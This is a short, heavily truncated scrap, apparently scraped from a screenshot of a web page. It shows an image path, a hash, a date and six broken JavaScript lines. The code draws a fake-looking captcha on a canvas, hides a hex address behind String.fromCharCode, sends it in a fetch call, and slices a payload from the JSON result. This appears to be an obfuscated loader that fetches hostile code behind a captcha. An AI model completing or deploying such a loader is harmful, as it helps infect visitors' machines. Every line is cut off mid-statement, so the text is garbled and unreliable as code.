
📦 Hash-sum →
4b4956c35957d7dc48a01c11
📌 Updated on
2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)